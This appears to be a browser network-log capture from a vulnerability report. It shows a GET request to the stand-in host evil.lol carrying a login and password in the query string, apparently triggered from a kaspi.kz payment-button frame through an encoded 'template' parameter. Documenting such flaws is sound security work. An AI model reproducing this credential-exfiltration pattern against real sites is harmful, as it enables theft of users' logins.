 Headers Cookies Params Response
Request URL: https://evil.lol/?login=test&password=secretpass
Request method: GET
Filter headers
Request headers (2.092 KB)
Host: "evil.lol"
User-Agent: "Mozilla
Accept: "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
Accept-Language: "en-US,en;q=0.5"
Accept-Encoding: "gzip, deflate"
Referer: "https://kaspi.kz/kaspibutton/frame?template=button&id=kaspi%...2,%2060,%2047,%20100,%20105,%
Connection: "keep-alive"